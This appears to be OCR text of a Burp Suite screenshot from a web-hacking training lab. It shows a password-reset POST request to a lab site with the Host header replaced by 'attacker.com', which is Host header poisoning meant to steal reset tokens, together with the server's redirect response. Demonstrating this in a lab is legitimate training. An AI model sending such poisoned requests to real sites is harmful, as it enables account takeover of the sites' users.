 Go Cancel < > Follow redirection Target: http://topup.webhacklab.com ?
Request
Raw Params Headers Hex
POST /Account/ForgotPassword HTTP/1.1
Host: attacker.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://topup.webhacklab.com/Account/ForgotPassword
Content-Type: application/x-www-form-urlencoded
Content-Length: 191
Cookie:
__RequestVerificationToken=qhxWL_nSsBrITjRT__--p_fZzWz52SoKWTUMVGBKZqilci8Upu7j_N3tcCty9KyqtDkqMV_vZNC9ilv3pNfJ
H7J2H_cuh7j6rZpm0Fjvb301
Connection: close
Upgrade-Insecure-Requests: 1
__RequestVerificationToken=AmeLIHNsuEPYx8xCZV3YN1-NGR6briq0DGc6caCjKxkUkdI3nkIRbuKaqXP3Hhx_Q4Pqc-tNSTq0DBTbHmWq
GW2HCujpYYQLKSPUMCthRrY1&RecoveryOption=1&Email= gmail.com
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Type: text/html; charset=utf-8
Location: /Account/ForgotPasswordConfirmation
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sun, 08 Apr 2018 07:42:34 GMT
Connection: close
Content-Length: 152
<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a href="/Account/ForgotPasswordConfirmation">here</a>.</h2>
</body></html>